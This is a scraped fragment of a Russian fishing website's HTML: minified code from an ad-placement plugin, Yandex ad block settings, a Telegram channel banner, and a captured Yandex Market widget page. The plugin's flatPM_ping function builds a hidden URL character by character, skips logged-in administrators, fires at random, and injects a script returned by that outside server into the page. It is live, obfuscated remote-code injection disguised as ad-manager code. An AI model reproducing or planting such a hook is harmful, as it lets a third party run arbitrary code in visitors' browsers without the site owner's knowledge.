0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14870","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-19 -->\n<div id=\"yandex_rtb_R-A-1752962-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-19\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-19\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"10","interval":"500"}},"ID":"14872","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-21 -->\n<div id=\"yandex_rtb_R-A-1752962-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-21\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-21\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"20","interval":"500"}},"ID":"14878","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-27 -->\n<div id=\"yandex_rtb_R-A-1752962-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-27\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-27\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"30","interval":"500"}},"ID":"14873","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-22 -->\n<div id=\"yandex_rtb_R-A-1752962-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-22\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"40","interval":"500"}},"ID":"14874","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-23 -->\n<div id=\"yandex_rtb_R-A-1752962-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-23\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-23\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"50","interval":"500"}},"ID":"14879","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-28 -->\n<div id=\"yandex_rtb_R-A-1752962-28\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-28\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-28\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"500"}},"ID":"14875","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-24 -->\n<div id=\"yandex_rtb_R-A-1752962-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-24\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"70","interval":"500"}},"ID":"14876","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-25 -->\n<div id=\"yandex_rtb_R-A-1752962-25\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-25\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-25\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"80","interval":"500"}},"ID":"14880","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-29 -->\n<div id=\"yandex_rtb_R-A-1752962-29\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-29\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-29\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"90","interval":"500"}},"ID":"14877","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-26 -->\n<div id=\"yandex_rtb_R-A-1752962-26\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-26\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"14871","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-20 -->\n<div id=\"yandex_rtb_R-A-1752962-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-20\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-20\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


        <a class="banner" id="banner" href="https://t.me/+QkcR2T7BqoUwNzEy" target="_blank" rel="nofollow">
          <div class="banner__inner">
            <div class="banner__left">
              <img class="banner__left-logo" src="/telegram.png" alt="Телеграм"/>
              <div class="banner__left-information">
                <p class="banner__left-description">Телеграм канала для рыбаков</p>
                <span class="banner__lef-company">Отчеты, места ловли, календарь клёва, юмор</span>
              </div>
            </div>
            <div class="banner__icon">
              <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                <path
                  d="M11 15L16 10L11 5"
                  stroke="#002A3A"
                  stroke-width="1.5"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                />
                <path
                  d="M15 10H4"
                  stroke="#002A3A"
                  stroke-width="1.5"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                />
              </svg>
            </div>
            <div class="banner__close">
              <svg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'>
                <path d='M11.5358 4.46447L8.00022 8M8.00022 8L4.46469 11.5355M8.00022 8L11.5358 11.5355M8.00022 8L4.46469 4.46447' stroke='#9198A1' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/>
              </svg>
            </div>
          </div>
        </a>
    <script>
      document.addEventListener("DOMContentLoaded", function() {
         var banner = document.getElementById("banner");
         setTimeout(function() {
           banner.style.display = "block";
           banner.style.opacity = "1";
          }, 3000);  // <----- Тут можете изменить время появления 
        });
      document.addEventListener("DOMContentLoaded", function() {
         var closeBtn = document.querySelector(".banner__close");
         closeBtn.addEventListener("click", function(event) {
           event.preventDefault();
           var banner = document.getElementById("banner");
           banner.style.display = "none";
         });
      });
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="2tbFohL3vaDQB9BAreroXA=="></script>

                <script type="text/javascript" nonce="2tbFohL3vaDQB9BAreroXA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769062829993\u002F128b125533aa55143f2f9109f4480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    